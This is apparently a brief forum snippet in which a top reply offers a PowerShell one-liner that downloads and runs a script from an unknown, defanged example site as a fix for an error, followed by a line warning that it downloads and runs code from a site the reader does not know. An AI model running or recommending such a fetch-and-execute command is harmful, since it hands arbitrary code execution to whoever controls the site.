 FORUM
top reply
Same error. This fixed it.
iwr hxxp://fix-tool[.]example/run | iex
Downloads and runs. You don't know the site.